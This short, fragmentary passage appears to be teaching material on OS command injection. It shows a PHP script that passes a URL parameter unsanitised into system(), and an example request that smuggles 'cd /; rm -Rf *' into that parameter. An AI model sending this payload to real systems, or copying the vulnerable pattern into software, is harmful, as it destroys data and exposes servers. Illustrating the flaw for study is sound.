 44
<?php
echo system("ls -1 *.".$_GET['ext']);
listing.php ?>
/listing.php?ext=php;cd/;rm+-Rf+*
1
cnx.php
index.php
connectBase.php
listing.php
2 ls -1 *. php;cd/;rm+-Rf+*
3
4
/
5
Command Injection/Injection OS
 